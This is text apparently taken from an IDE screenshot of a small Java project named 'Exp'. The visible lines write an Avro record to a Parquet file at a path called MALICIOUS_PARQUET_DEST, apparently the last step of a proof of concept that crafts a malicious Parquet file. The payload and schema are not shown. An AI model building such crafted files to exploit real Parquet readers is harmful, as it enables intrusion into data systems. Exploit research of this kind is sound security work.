 src
main
java
exp.eddiemurphy
Exp
resources
test
target
.exp.parquet.crc
.gitignore
exp.parquet
pom.xml
58 Path path = new Path(MALICIOUS_PARQUET_DEST);
59 ParquetWriter<GenericRecord> writer = AvroParquetWriter.<GenericRecord>builder(path)
60 .withSchema(schema)
61 .build();
62
63 writer.write(record);
64 writer.close();
65 System.out.println("parquet written to " + MALICIOUS_PARQUET_DEST);
66 }
67
68 }
69